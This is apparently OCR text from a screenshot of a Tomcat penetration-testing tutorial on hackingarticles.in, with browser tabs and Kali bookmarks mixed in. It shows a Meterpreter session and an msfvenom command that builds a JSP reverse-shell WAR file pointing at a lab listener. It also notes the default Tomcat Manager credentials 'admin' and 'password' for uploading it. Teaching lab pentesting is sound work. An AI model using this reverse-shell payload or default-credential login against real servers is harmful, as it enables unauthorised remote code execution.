 1 2 3 4 10.21.17.140 7:19
Aria2 WebUI - Google Sea Path Traversal in webui-a CVE-2023-39141: Path Tra Tomcat - HackTricks Tomcat Penetration Testi Private browsing
https://www.hackingarticles.in/tomcat-penetration-testing/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
Meterpreter : x86/linux
meterpreter >
From above it can be seen that a reverse shell is obtained and the commands can be executed using
the meterpreter shell.
Exploiting Manually (Reverse Shell)
Additionally, attackers can also perform the above exploitation process manually. To do that, they
first need to create a .war file using msfvenom.
1. msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.1.7 lport=1234 -f war > shell.war
(root㉿kali)-[~]
# msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.1.7 lport=1234 -f war > shell.war
Payload size: 1100 bytes
www.hackingarticles.in
Final size of war file: 1100 bytes
Next, after generating the shell.war file, attackers must upload it to the Tomcat Manager App.
To access the Manager App, users must provide basic authentication. Typically, the username is
admin and the password is password to gain access to the Tomcat manager app.
Apache Tomcat/10.0.20
192.168.1.5:8080 120%
Home Documentation Configuration Examples Wiki Mailing Lists Find Help
Apache Tomcat/10.0.20
APACHE SOFTWARE FOUNDATION
http://www.apache.org/
If you're seeing this, you've successfully installed Tomcat. Congratulations!
www.hackingarticles.in
TM
Recommended Reading:
Security Considerations How-To
Manager Application How-To
Clustering/Session Replication How-To
Server Status
Manager App
Host Manager